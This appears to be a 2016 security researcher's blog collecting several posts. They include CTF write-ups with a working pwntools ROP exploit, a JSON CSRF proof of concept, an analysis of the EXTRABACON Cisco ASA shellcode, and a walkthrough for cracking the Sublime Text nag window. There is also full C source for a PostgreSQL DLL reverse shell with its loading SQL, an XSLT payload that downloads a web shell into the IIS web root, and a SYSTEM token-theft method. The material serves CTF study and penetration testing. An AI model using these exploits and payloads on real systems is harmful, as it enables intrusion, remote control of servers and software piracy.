Saturday, November 26, 2016

Overflow Exploit Pattern Generator - Online Tool

Metasploit's pattern generator is a great tool, but Ruby's startup time is abysmally slow. Out of frustration, I made this in-browser online pattern generator written in JavaScript.

Generate Overflow Pattern


Find Overflow Offset

For the unfamiliar, this tool will generate a non-repeating pattern. You drop it into your exploit proof of concept. You crash the program, and see what the value of your instruction pointer register is. You type that value in to find the offset of how big your buffer should be overflowed before you hijack execution.

See also: Obfuscated String/Shellcode Generator - Online Tool

Sunday, November 6, 2016

Hack the Vote CTF "The Wall" Solution

RPISEC ran a capture the flag called Hack the Vote 2016 that was themed after the election. In the competition was "The Wall" challenge by itszn.

The Wall challenge clue:

The Trump campaign is running a trial of The Wall plan. They want to prove that no illegal immigrants could get past it. If that goes as planned, us here at the DNC will have a hard time swinging some votes in the southern boarder states. We need you to hack system and get past the wall. I heard they have put extra protections into place, but we think you can still do it. If you do get into America, there should be a flag somewhere in the midwest that you can have. You will be US "citizen" after all.

The challenge link was a tarball with a bunch of directories. Inside the /bin/ folder was an x64 ELF called "minetest", which is a Minecraft clone. I was pleased to see this was a video game challenge, having a fair amount of infamy for hacking online games in my past lives.

When you run the game, you log onto a server and are greeted with Trump's wall. It's yuuuge, spanning infinitely across the horizontal plane.

So the goal must be to get around this wall and into America. I tried a few naive approaches, as I just wanted to get something like a simple warp or run-through-wall type of cheat running, but alas there was an anti-cheat built into the game.

No problem, it wouldn't be the first time I've had to defeat an anti-cheat system. I started reversing a function called Client::handleCommand_CheatChallange() (sic):

I deduced this function was reading /proc/self/maps and running a SHA1 function on it. At first I was going to just overwrite this function to make it give the expected SHA1, but then I started backing up and found this function was only called when you first joined the server. So all that was needed to bypass the anti-cheat was to delay load however I planned to cheat.

Poking around the game and binary some more, I noticed there was a "fly" mode, that my client didn't have the privilege from the server for:

Well, my client still has the code for flying even if the server says I don't have the privilege. I found a function called Client::checkLocalPrivilege(). The function takes a C++ std::string of a privilege (such as fly) and returns a bool.

Yea, this guy's doing way too much work for me. Time to patch it with the following assembly:

inc eax   ; ff c0
ret       ; c3  
nop       ; 90

This will make the function always return true when my client checks if I have access to a certain privilege. After logging into the server, I attached to my client with GDB and patched my new assembly into the privilege check function:

Now that I could fly, I noticed the wall also grew infinitely vertical. Fortunately, from way up high I was able to glitch through the wall.

I made it!

I wandered through the desert for 40 days and 40 night cycles.

No really, I wandered a long time. I should also mention disabling the privilege checks gives access to a speed hack, but it was a little glitchy and the server kept warping me backwards.

I was starting to get worried, when all of a sudden I saw beautiful Old Glory off in the distance.

Hack the Vote CTF "IRS" Solution

RPISEC ran a capture the flag called Hack the Vote 2016 that was themed after the election. In the competition was the "IRS" challenge by pigeon.

IRS challenge clue:

Good day fellow Americans. In the interest of making filing your tax returns as easy and painless as possible, we've created this nifty lil' program to better serve you! Simply enter your name and file away! And don't you worry, everyone's file is password protected ;)

We get a pwnable x86 ELF Linux binary with non-executable stack. There's also details for a server to ncat to to exploit it.

The program contains about 10 functions that are relatively straightforward about what they do just going off the strings. Exploring the program, there is a blatant address leak when there is an attempt to create more than 5 total users in the system.

This %p is given to puts(). It dereferences to a pointer address that is the start of an array of structs which hold IRS tax return data. Here is the initialization code for Trump's struct:

Note that Trump's password is "not_the_flag" here, but on the server it will be the flag.

Preceding Trump's struct construction is a call to malloc() with 108 bytes, and throughout the program we only see 4 distinct fields. So the completed struct most likely is:

struct IRS_Data
{
    char name[50];
    char pass[50];
    int32_t income;
    int32_t deductibles;
};

In a function which I named edit_tax_return(), there is a call to gets(). This is a highly vulnerable C function that writes to a buffer from stdin with no constraints on length, and thus should probably never be used.

The exploitation process can be pretty simple if you take advantage of other functions present in the binary.

  1. Create enough users to leak the user array pointer
  2. Overflow the gets() in edit_tax_return() with a ROP chain
  3. ROP #1 calls view_tax_return() with the leaked pointer and index 0 (a.k.a. Trump)
  4. ROP #2 cleanly returns back to the start of main()
#!/usr/bin/env python2
from pwn import *

#r = remote("irs.pwn.republican", 4127)
r = process('./irs.4ded.3360.elf')

r.send("1\n"*21)                # create a bunch of fake users
r.recvuntil("0x")               # get the leaked %p address

database_addr = int(r.recvline().strip(), 16)
log.success("Got leaked address %08x" % database_addr)

r.send("3\n"+"1\n"*4)           # edit a known user record

overflow = "A"*25
overflow += p32(0x0804892C)     # print_tax_return(pDB, i)
overflow += p32(0x08048a39)     # main(void), safe return
overflow += p32(database_addr)  # pDB
overflow += p32(0x00000000)     # i

r.send(overflow + "\n")         # 08048911    call    gets

r.recvuntil("Password: ")       # print_tax_return() Trump password

flag = r.recvline().split(" ")[0]
log.success(flag)

Monday, September 19, 2016

CSRF Attack for JSON-encoded Endpoints

Sometimes you see a possible Cross-Site Request Forgery (CSRF) attack against JSON endpoints, where data is a JSON blob instead of x-www-form-urlencoded data.

Here is a PoC that will send a JSON CSRF.

<html> 
    <form action="http://127.0.0.1/json" method="post" 
        enctype="text/plain" name="jsoncsrf"> 
        <input 
            name='{"json":{"nested":"obj"},"list":["0","1"]}' 
            type='hidden'> 
    </form> 
    <script>
         document.jsoncsrf.submit()
    </script>
</html>

You can use any JSON including nested objects, lists, etc.

The previous example adds a trailing equal sign =, which will break some parsers. You can get around it with:

<input name='{"json":"data","extra' value='":"stuff"}' 
    type='hidden'> 

Which will give the following JSON:

{"json":"data","extra=":"stuff"} 

Saturday, September 17, 2016

Reverse Engineering Cisco ASA for EXTRABACON Offsets

Update Sept. 24: auxiliary/admin/cisco/cisco_asa_extrabacon is now in the Metasploit master repo. There is support for the original ExtraBacon leak and ~20 other newer versions.

Update Sept. 22: Check this GitHub repo for ExtraBacon 2.0, improved Python code, a Lina offset finder script, support for a few more 9.x versions, and a Metasploit module.

Background 

On August 13, 2016 a mysterious Twitter account (@shadowbrokerss) appeared, tweeting a PasteBin link to numerous news organizations. The link described the process for an auction to unlock an encrypted file that claimed to contain hacking tools belonging to the Equation Group. Dubbed last year by Kaspersky Lab, Equation Group are sophisticated malware authors believed to be part of the Office of Tailored Access Operations (TAO), a cyber-warfare intelligence-gathering unit of the National Security Agency (NSA). As a show of good faith, a second encrypted file and corresponding password were released, with tools containing numerous exploits and even zero-day vulnerabilities.

One of the zero-day vulnerabilities released was a remote code execution in the Cisco Adaptive Security Appliance (ASA) device. The Equation Group's exploit for this was named EXTRABACON. Cisco ASAs are commonly used as the primary firewall for many organizations, so the EXTRABACON exploit release raised many eyebrows.

At RiskSense we had spare ASAs lying around in our red team lab, and my colleague Zachary Harding was extremely interested in exploiting this vulnerability. I told him if he got the ASAs properly configured for remote debugging I would help in the exploitation process. Of course, the fact that there are virtually no exploit mitigations (i.e. ASLR, stack canaries, et al) on Cisco ASAs may have weighed in on my willingness to help. He configured two ASAs, one containing version 8.4(3) (which had EXTRABACON exploit code), and version 9.2(3) which we would target to write new code.

This blog post will explain the methodology for the following submissions to exploit-db.com:

There is detailed information about how to support other versions of Cisco ASA for the exploit. Only a few versions of 8.x were in the exploit code, however the vulnerability affected all versions of ASA, including all of 8.x and 9.x. This post also contains information about how we were able to decrease the Equation Group shellcode from 2 stages containing over 200+ bytes to 1 stage of 69 bytes.

Understanding the Exploit 

Before we can begin porting the exploit to a new version, or improving the shellcode, we first need to know how the exploit works.

This remote exploit is your standard stack buffer overflow, caused by sending a crafted SNMP packet to the ASA. From the internal network, it's pretty much a guarantee with the default configuration. We were also able to confirm the attack can originate from the external network in some setups.

Hijacking Execution 

The first step in exploiting a 32-bit x86 buffer overflow is to control the EIP (instruction pointer) register. In x86, a function CALL pushes the current EIP location to the stack, and a RET pops that value and jumps to it. Since we overflow the stack, we can change the return address to any location we want.

In the shellcode_asa843.py file, the first interesting thing to see is:

my_ret_addr_len = 4
my_ret_addr_byte = "\xc8\x26\xa0\x09"
my_ret_addr_snmp = "200.38.160.9"

This is an offset in 8.4(3) to 0x09a026c8. As this was a classic stack buffer overflow exploit, my gut told me this was where we would overwrite the RET address, and that there would be a JMP ESP (jump to stack pointer) here. Sometimes your gut is right:


The vulnerable file is called "lina". And it's an ELF file; who needs IDA when you can use objdump?

Stage 1: "Finder" 

The Equation Group shellcode is actually 3 stages. After we JMP ESP, we find our EIP in the "finder" shellcode.

finder_len = 9
finder_byte = "\x8b\x7c\x24\x14\x8b\x07\xff\xe0\x90"
finder_snmp = "139.124.36.20.139.7.255.224.144"

This code finds some pointer on the stack and jumps to it. The pointer contains the second stage.

We didn't do much investigating here as it was the same static offsets for every version. Our improved shellcode also uses this first stage.

Stage 2: "Preamble" 

Observing the main Python source code, we can see how the second stage is made:

        wrapper = sc.preamble_snmp
        if self.params.msg:
            wrapper += "." + sc.successmsg_snmp
        wrapper += "." + sc.launcher_snmp
        wrapper += "." + sc.postscript_snmp

Ignoring successmsg_snmp (as the script --help text says DO NOT USE), the following shellcode is built:

It seems like a lot is going on here, but it's pretty simple.

  1. A "safe" return address is XORed by 0xa5a5a5a5
    1. unnecessary, yet this type of XOR is everywhere. The shellcode can contain null bytes so we don't need a mask
  2. Registers smashed by the stack overflow are fixed, including the frame base pointer (EBP)
  3. The fixed registers are saved (PUSHA = push all)
  4. A pointer to the third stage "payload" (to be discussed soon) is found on the stack
    • This offset gave us trouble. Luckily our improved shellcode doesn't need it!
  5. Payload is called, and returns
  6. The saved registers are restored (POPA = pop all)
  7. The shellcode returns execution to the "safe" location, as if nothing happened

I'm guessing the safe return address is where the buffer overflow would have returned if not exploited, but we haven't actually investigated the root cause of the vulnerability, just how the exploit works. This is probably the most elusive offset we will need to find, and IDA does not recognize this part of the code section as part of a function.

If we follow the function that is called before our safe return, we can see why there are quite a few registers that need to be cleaned up.

These registers also get smashed by our overflow. If we don't fix the register values, the program will crash. Luckily the cleanup shellcode can be pretty static, with only the EBP register changing a little bit based on how much stack space is used.

Stage 3: "Payload" 

The third stage is where the magic finally happens. Normally shellcode, as it is aptly named, spawns a shell. But the Equation Group has another trick up its sleeve. Instead, we patch two functions, which we called "pmcheck()" and "admauth()", to always return true. With these two functions patched, we can log onto the ASA admin account without knowing the correct password.

Note: this is for payload "pass-disable". There's a second payload, "pass-enable", which re-patches the bytes. So after you log in as admin, you can run a second exploit to clean up your tracks.

For this stage, there is payload_PMCHECK_DISABLE_byte and payload_AAAADMINAUTH_DISABLE_byte. These two shellcodes perform the same overall function, just for different offsets, with a lot of code reuse.

Here is the Equation Group PMCHECK_DISABLE shellcode:

There's some shellcode trickery going on, but here are the steps being taken:

  1. First, the syscall to mprotect() marks a page of memory as read/write/exec, so we can patch the code
  2. Next, we jump forward to right before the end of the shellcode
    • The last 3 lines of the shellcode contain the code to "always return true"
  3. The call instruction puts the current address (where patch code is) on the stack
  4. The patch code address is pop'd into esi and we jump backwards
  5. rep movs copies 4 bytes (ecx) from esi (source index) to edi (destination index), then we jump to the admauth() patch

The following is functional equivalent C code:


const void *PMCHECK_BOUNDS = 0x954c000;
const void *PMCHECK_OFFSET = 0x954cfd0;

const int32_t PATCH_BYTES = 0xc340c031;

sys_mprotect(PMCHECK_BOUNDS, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC);
*PMCHECK_OFFSET = PATCH_BYTES;

In this case, PMCHECK_BYTES will be "always return true".

xor eax, eax   ; set eax to 0  -- 31 c0
inc eax        ; increment eax -- 40
ret            ; return        -- c3

Yes, my friends who are fluent in shellcode, the assembly is extremely verbose just to write 4 bytes to a memory location. Here is how we summarized everything from loc_00000025 to the end in the improved shellcode:

mov dword [PMCHECK_OFFSET], PMCHECK_BYTES

In the inverse operation, pass-enable, we will simply patch the bytes to their original values.

Finding Offsets 

So now that we've reverse engineered the shellcode, we know what offsets we need to patch to port the exploit to a new Cisco ASA version:

  1. The RET smash, which should be JMP ESP (ff e4) bytes
  2. The "safe" return address, to continue execution after our shellcode runs
  3. The address of pmcheck()
  4. The address of admauth()

RET Smash 

We can set the RET smash address to anywhere JMP ESP (ff e4) opcodes appear in an executable section of the binary. There is no shortage of the actual instruction in 9.2(3).

Any of these will do, so we just picked a random one.

Safe Return Address 

This is the location to safely return execution to after the shellcode runs. As mentioned, this part of the code isn't actually recognized as a function by IDA, and also the same trick we'll use for the Authentication Functions (searching the assembly with ROPgadget) doesn't work here.

The offset in 8.4(3) is 0xad457e33 ^ 0xa5a5a5a5 = 0x8e0db96

This contains a very unique signature of common bytes we can grep for in 9.2(3).

Our safe return address offset is at 0x9277386.

Authentication Functions 

Finding the offsets for pmcheck() and admauth() is pretty simple. The offsets in 8.4(3) are not XORed by 0xa5a5a5a5, but the page alignment for sys_mprotect() is.

We'll dump the pmcheck() function from 8.4(3).

We have the bytes of the function, so we can use the Python ROPGadget tool from Jonathan Salwan to search for those bytes in 9.2(3).

It's a pretty straightforward process, which can be repeated for admauth() offsets. Note that during this process, we get the unpatch bytes needed for the pass-enable shellcode.

Finding the page alignment boundaries for these offsets (for use in sys_mprotect()) is easy as well, just floor to the nearest 0x1000.

Improving the Shellcode 

We were able to combine the Equation Group stages "preamble" and "payload" into a single stage by rewriting the shellcode. Here is a list of ways we shortened the exploit code:

  1. Removed all XOR 0xa5a5a5a5 operations, as null bytes are allowed
  2. Reused code for the two sys_mprotect() calls
  3. Used a single mov operation instead of jmp/call/pop/rep movs to patch the code
  4. General shellcode size optimization tricks (performing the same tasks with ops that use less bytes)

The lackadaisical approach to the shellcode, as well as the Python code, came as a bit of surprise as the Equation Group is probably the most elite APT on the planet. There's a lot of cleverness in the code though, and whoever originally wrote it obviously had to be competent. To me, it appears the shellcode is kind of an off-the-shelf solution to solving generic problems, instead of being custom tailored for the exploit.

By changing the shellcode, we gained one enormous benefit. We no longer have to find the stack offset that contains a pointer to the third stage. This step gave us so much trouble that we started experimenting with using an egg hunter. We know that the stack offset to the third stage was a bottleneck for SilentSignal as well (Bake Your Own EXTRABACON). But once we understood the overall operation of all stages, we were happy to just reduce the bytes and keep everything in the one stage. Not having to find the third stage offset makes porting the exploit very simple.

Future Work 

The Equation Group appeared to have generated their shellcode. We have written a Python script that will auto-port the code to different versions. We find offsets using similar heuristics to what ROPGadget offers. Of course, you can't trust a tool 100% (in fact, some of the Equation Group shellcode crashes certain versions). So we are testing each version.

We're also porting the Python code to Ruby, so the exploit will be part of Metasploit. Our Metasploit module will contain the new shellcode for all Shadow Broker versions, as well as offsets for numerous versions not part of the original release, so keep an eye out for it.

Thursday, September 8, 2016

Removing Sublime Text Nag Window

I contemplated releasing this blog post earlier, and now that everyone has moved on from Sublime Text to Atom there's really no reason not to push it out. This is posted purely for educational purposes.

Everyone who has used the free version of Sublime Text knows that when you go to save a file, it will randomly show a popup asking you to buy the software. This is known as a "nag window".


The first time I saw it, I knew it had to be cracked. Just pop open the sublime_text.exe file in IDA Pro and search for the string.


We find a match, and IDA tells us where it is cross referenced.


We open the function that uses these .rdata bytes and see that it checks some globals, and performs a call to rand(). If any of the checks fail it will display the popup. The function itself is only about 20 lines of pretty basic assembly but we decompile it anyway because the screenshot is cooler that way.


We open the hex view to see what the hex code for the start of the function looks like.


Next we open sublime_text.exe in Hex Workshop and search for the hex string that matches the assembly.


Finally, we patch the beginning of the function with the assembly opcode c3, which will cause the function to immediately return.


After saving, there will be no more nag window. As an exercise to the reader, try to make Sublime think you have a registered copy.

Monday, June 20, 2016

Windows DLL to Shell PostgreSQL Servers

On Linux systems, you can include system() from the standard C library to easily shell a Postgres server. The mechanism for Windows is a bit more complicated.

I have created a Postgres extension (Windows DLL) that you can load which contains a reverse shell. You will need file write permissions (i.e. postgres user). If the PostgreSQL port (5432) is open, try logging on as postgres with no password. The payload is in DllMain and will run even if the extension is not properly loaded. You can upgrade to meterpreter or other payloads from here.


#define PG_REVSHELL_CALLHOME_SERVER "127.0.0.1"
#define PG_REVSHELL_CALLHOME_PORT "4444"

#include "postgres.h"
#include <string.h>
#include "fmgr.h"
#include "utils/geo_decls.h"
#include <winsock2.h> 

#pragma comment(lib,"ws2_32")

#ifdef PG_MODULE_MAGIC
PG_MODULE_MAGIC;
#endif

#pragma warning(push)
#pragma warning(disable: 4996)
#define _WINSOCK_DEPRECATED_NO_WARNINGS

BOOL WINAPI DllMain(_In_ HINSTANCE hinstDLL, 
                    _In_ DWORD fdwReason, 
                    _In_ LPVOID lpvReserved)
{
    WSADATA wsaData;
    SOCKET wsock;
    struct sockaddr_in server;
    char ip_addr[16];
    STARTUPINFOA startupinfo;
    PROCESS_INFORMATION processinfo;

    char *program = "cmd.exe";
    const char *ip = PG_REVSHELL_CALLHOME_SERVER;
    u_short port = atoi(PG_REVSHELL_CALLHOME_PORT);

    WSAStartup(MAKEWORD(2, 2), &wsaData);
    wsock = WSASocket(AF_INET, SOCK_STREAM, 
                      IPPROTO_TCP, NULL, 0, 0);

    struct hostent *host;
    host = gethostbyname(ip);
    strcpy_s(ip_addr, sizeof(ip_addr), 
             inet_ntoa(*((struct in_addr *)host->h_addr)));

    server.sin_family = AF_INET;
    server.sin_port = htons(port);
    server.sin_addr.s_addr = inet_addr(ip_addr);

    WSAConnect(wsock, (SOCKADDR*)&server, sizeof(server), 
              NULL, NULL, NULL, NULL);

    memset(&startupinfo, 0, sizeof(startupinfo));
    startupinfo.cb = sizeof(startupinfo);
    startupinfo.dwFlags = STARTF_USESTDHANDLES;
    startupinfo.hStdInput = startupinfo.hStdOutput = 
                            startupinfo.hStdError = (HANDLE)wsock;

    CreateProcessA(NULL, program, NULL, NULL, TRUE, 0, 
                  NULL, NULL, &startupinfo, &processinfo);

    return TRUE;
}

#pragma warning(pop) /* re-enable 4996 */

/* Add a prototype marked PGDLLEXPORT */
PGDLLEXPORT Datum dummy_function(PG_FUNCTION_ARGS);

PG_FUNCTION_INFO_V1(add_one);

Datum dummy_function(PG_FUNCTION_ARGS)
{
    int32 arg = PG_GETARG_INT32(0);

    PG_RETURN_INT32(arg + 1);
}


Here is the convoluted process of exploitation:
postgres=# CREATE TABLE hextable (hex bytea);
postgres=# CREATE TABLE lodump (lo OID);


user@host:~/$ echo "INSERT INTO hextable (hex) VALUES 
              (decode('`xxd -p pg_revshell.dll | tr -d '\n'`', 'hex'));" > sql.txt
user@host:~/$ psql -U postgres --host=localhost --file=sql.txt


postgres=# INSERT INTO lodump SELECT hex FROM hextable; 
postgres=# SELECT * FROM lodump;
  lo
-------
 16409
(1 row)
postgres=# SELECT lo_export(16409, 'C:\Program Files\PostgreSQL\9.5\Bin\pg_revshell.dll');
postgres=# CREATE OR REPLACE FUNCTION dummy_function(int) RETURNS int AS
           'C:\Program Files\PostgreSQL\9.5\binpg_revshell.dll', 'dummy_function' LANGUAGE C STRICT; 

Wednesday, May 25, 2016

XML Attack for C# Remote Code Execution

For whatever reason, Microsoft decided XML needed to be Turing complete. They created an XSL schema which allows for C# code execution in order to fill in the value of an XML element.

If an ASP.NET web application parses XML, it may be susceptible to this attack. If vulnerable, an attacker gains remote code execution on the web server. Crazy right? It is similar in exploitation as traditional XML Entity Expansion (XXE) attacks. Gaining direct code execution with traditional XXE requires extremely rare edge cases where certain protocols are supported by the server. This is more straight forward: supply whatever C# you want to run.

The payload in this example XML document downloads a web shell into the IIS web root. Of course, you can craft a more sophisticated payload, or perhaps just download and run some malware (such as msfvenom/meterpreter). In many cases of a successful exploitation, and depending on the application code, the application may echo out the final string "Exploit Success" in the HTTP response.

<?xml version='1.0'?>
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:msxsl="urn:schemas-microsoft-com:xslt"
xmlns:user="http://mycompany.com/mynamespace">
<msxsl:script language="C#" implements-prefix="user">
<![CDATA[
public string xml()
{
    System.Net.WebClient webClient = new System.Net.WebClient();
    webClient.DownloadFile("https://x.x.x.x/shell.aspx",
                       @"c:\inetpub\wwwroot\shell.aspx");

    return "Exploit Success";
}
]]>
</msxsl:script>
<xsl:template match="/">
<xsl:value-of select="user:xml()"/>
</xsl:template>
</xsl:stylesheet>

Note: I've never gotten the "using" directive to work correctly, but have found the fully qualified namespaces of the classes (e.g. System.Net.WebClient) works fine.

This is kind of a hidden gem, it was hard to find good information about this.

Thanks to Martin Bajanik for finding this information: this attack is possible when XsltSettings.EnableScript is set to true, but it is false by default.

Tuesday, February 23, 2016

LoadLibrary() and GetProcAddress() replacements for x86, x64, and ARM

I was attempting to reduce the number of records in the Import Address Table of an executable, which of course meant a replacement for LoadLibrary() and GetProcAddress() were needed. I couldn't find a version online that worked for x86, x64, and ARM; so I ended up writing one. Even being mostly familiar with the PE format and Windows internals in general, there were a few caveats that led to an annoying debug session (such as forward exports).

Here is a working replacement for the two APIs. You can even define the PE header and PEB structs in your own header and lose the requirement for the default Windows headers. I also recommend a crypter for the strings you pass to these functions.

https://github.com/zerosum0x0/LoadLibrary-GetProcAddress-Replacements/blob/master/load/main.c

Note: This will internally rely on Kernel32.dll being loaded, and will calculate the real location of LoadLibrary() dynamically. New DLLs will be mapped in with the real API call, this does not code does not do manual mapping or calling of DllMain. I recommend using it to get the real addresses of LoadLibrary() and GetProcAddress() and then doing all calls through the real APIs.

Wednesday, February 17, 2016

BITS Manipulation: Stealing SYSTEM Tokens as a Normal User

The Background Intelligent Transfer Service (BITS) is a Windows system service that facilitates file transfers between clients and servers, and serves as a backbone component for Windows Update. The service comes pre-installed on all modern versions of Windows, and is available in versions as early as Windows 2000 with service pack updates. There are ways for a non-Administrator user to manipulate the service into providing an Identification Token with the LUID of 999 (0x3e7), or the NT AUTHORITY\SYSTEM (Local System) root-equivalent user.


BITS Manipulation is a pre-stage to modern privilege escalation attacks.

BITS Manipulation is not a full exploit per se, but rather a pre-stage to local (and possibly remote) privilege escalation with a crafted executable. Identification Tokens can only lead to arbitrary code execution in the prescence of secondary Improper Access Control (CWE-284) vulnerabilities. Google's Project Zero has proved a number of full exploits using the technique. There are currently no known plans for Microsoft to fix this. Details for performing it and why it works remain exceptionally scarce.

Windows Tokens

Every user-mode thread on Windows executes with a Token, which is used as its security identifier by the kernel in order to determine access rights during system calls. When a user starts a process, the Primary Token for that process becomes one which represents the access rights of that user. Individual threads within the process are allowed to change their security context from the Primary Token through the use of Impersonation Tokens, which come in different privilege levels and can allow code execution in the context of a different user.

Impersonation tokens are used throughout Windows in order to delegate responsibilities between users and the OS default users such as Local System, Local Service, and Network Service. For instance, a server process running as Network Service can impersonate a client user and perform actions on that user's behalf. It is extremely common and not suspicious behavior for a process to have multiple tokens open at any given time.

Token Impersonation Levels

A normal user obtaining an Identification Token as Local System is not necessarily an exploit in and of itself (some would argue, but at least not in the eyes of Microsoft). To understand why, a review of Token Impersonation Levels is required.

BITS Manipulation and similar techniques only provide a SecurityIdentification Token for SYSTEM. This is useful for a number of tasks, but it still does not allow arbitrary code execution in the context of that user. Ordinarily, in order to achieve code execution as SYSTEM, the Token would need to be an Impersonation Token with the SecurityImpersonation or SecurityDelegation privilege.

Identification-Only Exploitation

There are a number of vulnerabilities in Windows where the Impersonation Level is not properly validated, such as in MS15-001, MS15-015, and MS15-050. These vulnerabilities failed to check if the Token Impersonation Level was sufficiently privileged before allowing arbitrary code execution in the context of the user.

Here is a (simplified) reverse engineering of services.exe prior to the MS15-050 patch:


Before MS15-050 Patch: The calling thread's Token is checked to see if it is run as SYSTEM, or LUID 999.

With the background information above, the bug is easy to spot. Here is the same code after the patch:


After MS15-050 Patch: The Impersonation Level is now correctly verified before the SYSTEM check.

It should now be apparent why a normal user attempting to escalate privileges would want a SYSTEM Token, even if it is only of the SecurityIdentification privilege. There are countless token access control vulnerabilities already discovered, and more likely to be found.

BITS Manipulation Methodology

BITS, by default, is an automatically started Windows service which logs on as Local System. While the service is primarily used for uploading and downloading files between machines, it is also possible to create a BITS server which services the local machine context. When a download is queued, the BITS service connects to the server as the SYSTEM user.


Forcing a BITS download to an attacker-controlled BITS server allows capture of a SYSTEM token.

Here is the general methodology, which can be performed as a non-Administrator user on the machine:

  1. Create a BITS server with a local context.
  2. Launch a BITS download job, causing SYSTEM to start a client to the local BITS server.
  3. Capture SYSTEM's token when it interacts with the server.

BITS Manipulation Implementation

BITS is served on top of Microsoft's Component Object Model (COM). COM is a topic of extensive study, but it is essentially a language-neutral object-oriented binary-interface which is an arguable precursor to .NET. Remnants of COM objects are found in various areas throughout the system, including inter-process (and inter-network) communications with network and local services. BITS Manipulation is fairly straightforward to implement for a software engineer familiar with the aforementioned methodology, BITS documentation, and experience using COM.

There is an already-written implementation that is available in Metasploit under exploit/windows/local/ntapphelpcachecontrol (MS15-001). The C++ source code offers a simple drop-in implementation for future proof-of-concepts, uncredited but likely written by James Forshaw of Google's Project Zero.

Setting Up a Remote Desktop Behind Firewall

Scenario: You are at a client site, and want to be able to securely check on pentest scans from your hotel room.

There are three computers in this setup, which takes about 5 minutes.
  1. The laptop on the client network (the VNC server)
  2. The laptop you want to connect to the remote desktop with (the VNC client)
  3. A flagpole server (Internet-facing SSH server)

Localhost port forwards managed by the Flagpole server sets up a secure tunnel between the machines.


No new ports will be externally exposed on any of the machines, and all network traffic will be encrypted through SSH. This method is preferable to other remote desktop solutions such as TeamViewer, where essentially the Flagpole server is controlled by a third party. For extra security, you can run your Flagpole SSH daemon on a high port and enforce certificate-based authentication.

This guide is for Linux, but the general methodology is probably possible on Windows using TigerVNC and PuTTY.

Step 1: Bind VNC Server to the Flagpole

On the VNC server machine (scanner laptop), issue the following commands:
tmux new
x11vnc -localhost [-forever]
<ctrl+b, c>
ssh -R XXXXX:localhost:5900 user@yourserver.com

Replace XXXXX with an unused port on Flagpole. Note that it is also possible to set a password for the x11vnc server. x11vnc defaults to port 5900, but can be changed with i.e. x11vnc -rfbport ###. This port is now forwarded by the port you assigned on the Flagpole.

Step 2: Bind Flagpole to VNC Client

On the VNC client (from your hotel room)

tmux new
ssh -L 5900:localhost:XXXXX user@yourserver.com

Where XXXXX is the port you bound on Flagpole. This forwards port 5900 on your local machine to the port you assigned on Flagpole.

Step 3: Connect VNC Client to VNC Server

Now, open your VNC software (vinagre/vncviewer/etc.) and connect to localhost:5900